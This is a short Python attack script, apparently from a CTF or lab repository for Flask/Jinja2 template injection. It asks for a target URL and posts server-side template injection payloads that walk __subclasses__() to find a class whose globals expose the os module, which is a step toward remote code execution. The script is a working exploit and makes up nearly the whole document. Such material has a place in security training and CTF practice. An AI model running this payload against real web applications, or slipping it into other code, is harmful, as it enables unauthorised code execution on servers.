 Dockerfile demo.py pin.py index.html app.py __init__.py
import requests
url = input('请输入URL链接：')
for i in range(500):
    data = {"name": "{{().__class__.__base__.__subclasses__()["+str(i)+"].__init__.__globals__}}"}
    try:
        response = requests.post(url,data=data)
        #print(response.text)
        if response.status_code == 200:
            if 'os.py' in response.text:
                print(i)
    except :
        pass